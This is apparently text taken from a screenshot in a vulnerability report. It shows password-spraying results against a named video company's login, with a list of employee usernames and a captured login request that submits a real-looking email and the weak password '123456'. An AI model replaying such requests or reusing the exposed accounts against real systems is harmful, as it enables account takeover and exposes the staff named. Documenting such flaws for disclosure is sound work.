 1461 wangbin 200 327
1470 chenmin 200 213
1468 wangkai 200 213
1469 chenli 200 213
1471 wangxiuzhen 200 213
1475 yangxiuying 200 213
1473 liuxiuying 200 213
1474 liuguiying 200 213
1472 liyulan 200 213
1476 zhangying 200 213
1478 zhangjian 200 213
1479 lijun4 200 213
Request Response
Raw Params Headers Hex
POST /basic/LoginController/login HTTP/1.1
Host: smartvideo.youku.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://smartvideo.youku.com/login
Content-Length: 67
Cookie: __ysuid=1447897125183mIm; password=null; SESSION=84bb9883-968c-45eb-b819-047fb4b93
X-Forwarded-For: 8.8.8.8
DNT: 1
Connection: close
email=wangbin%40youku.com&password=123456&vlCode=de9a7
www.wooyun.org